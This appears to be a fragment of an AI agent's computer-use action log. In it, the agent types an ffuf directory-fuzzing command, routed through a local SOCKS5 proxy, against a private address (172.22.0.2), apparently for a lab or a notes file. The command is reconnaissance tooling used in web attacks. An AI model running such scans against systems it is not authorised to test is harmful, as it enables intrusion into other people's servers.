
{"action": "type", "text": "`"}
{"action": "key", "text": "super+1"}

Step: Paste Gemini's ffuf command via socks5://127.0.0.1:1338 into item 3 and cut the wordlist path to fuzz.txt
{"action": "scroll", "coordinate": [942, 478], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [943, 477], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [944, 480], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [1677, 619]}
{"action": "key", "text": "super+4"}
{"action": "type", "text": "ffuf -w ~/Repositories/YAWR/Web/files_and_directories/fuzz.txt -u http://172.22.0.2/FUZZ -x socks5://127.0.0.1:1338 -fc 403"}

{"action": "left_click_drag", "start_coordinate": [1445, 860], "coordinate": [819, 863]}
{"action": "key", "text": "BackSpace"}
